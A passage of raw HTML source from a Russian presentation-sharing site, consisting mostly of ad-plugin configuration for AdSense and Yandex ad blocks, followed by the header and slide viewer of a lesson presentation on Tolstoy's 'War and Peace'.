data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-33296 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Урок по роману Л.Н.Толстого «Война и мир»</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/literatura">Литература</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir5.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir7.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir8.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir9.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir10.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir11.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir12.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_urok_po_romanu_lntolstogho_voina_i_mir.zip" class="slide">Скачать презентацию</a> (0.1 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
